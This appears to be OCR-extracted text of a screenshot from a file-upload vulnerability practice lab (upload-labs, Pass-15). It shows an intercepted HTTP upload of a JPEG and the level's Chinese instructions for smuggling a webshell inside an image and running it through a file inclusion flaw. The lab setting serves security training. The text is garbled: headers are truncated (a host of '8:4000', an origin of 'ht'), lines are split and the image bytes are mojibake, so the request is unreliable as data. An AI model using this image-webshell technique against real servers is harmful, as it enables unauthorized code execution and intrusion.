 POST /Pass-15/index.php HTTP/1.1
Host: 8:4000
Content-Length: 346263
Cache-Control: max-age=0
Origin: ht
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYiFuuV2hAKigc
H69
User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Referer:
0/Pass-15/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryYiFuuV2hAKigcH69
Content-Disposition: form-data;
name="upload_file"; filename="file3.jpg"
Content-Type: image/jpeg
����JFIF``��C��C��� " ��
��K ! "1A
#2Q$aq3B�%R��4Cb����
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才�
��过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4920211119064104.jpeg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a